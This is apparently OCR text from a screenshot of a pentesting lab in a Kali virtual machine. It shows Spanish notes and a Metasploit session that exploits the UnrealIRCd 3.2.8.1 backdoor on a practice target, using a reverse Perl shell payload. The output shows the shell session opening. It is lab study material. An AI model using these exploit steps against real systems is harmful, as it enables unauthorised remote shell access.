 KALI 1 (Instantánea 3) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2
16:19
● pasos.md - kioptrix - Visual Studio Code
Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda
EXPLORADOR ...
KIOPTRIX
basic_pentesting1
pasos.md
pentesting1.png
kioptirx
Pasos.md
noontide
pasos.md
ESQUEMA
LÍNEA DE TIEMPO
1
2
1
Pasos.md pentesting1.png pasos.md noontide ● pasos.md basic_pentesting1 ...
noontide > pasos.md > # Instalar maquina poner en modo puente > ## Ajustamos parametros necesarios
1 # Instalar maquina poner en modo puente
31 ## Tirar plainloads para introducir shell
34 bash
35 sudo msfconsole
36
37 ```
38
39 ## Buscamos el exploit que vamos utilizar, payload y los utilizamos
40
41 ```bash
42 search UnrealIRCd
43
44 use unix/irc/unreal_ircd_3281_backdoor
45
46 show payload
47
48 set payload cmd/unix/reverse_perl
49
50 ```
51 ## Ajustamos parametros necesarios
52
53 ```bash
54 show option
55
56 set RHOSTS = 10.0.6.20
57
58 set LHOST = Mi ip
59
60 run
61
62 ```
63
64 ## Tendria una shell para intrar en la maquina
Tiene Docker instalado en el sistema. ¿Desea instalar el
extensiones de Microsoft recomendado para él?
Instalar Mostrar recomendaciones
0 0 0 Lín. 58, col. 18 Espacios: 4 UTF-8 LF Markdown
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 8
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.0.6.20
RHOSTS => 10.0.6.20
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.0.4.57
LHOST => 10.0.4.57
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.0.4.57:4444
[*] 10.0.6.20:6667 - Connected to 10.0.6.20:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 10.0.6.20:6667 - Sending backdoor command...
[*] Command shell session 1 opened (10.0.4.57:4444 -> 10.0.6.20:57804) at 2025-02-17 16:04:56 +0100
ls
aliases
autoconf
badwords.channel.conf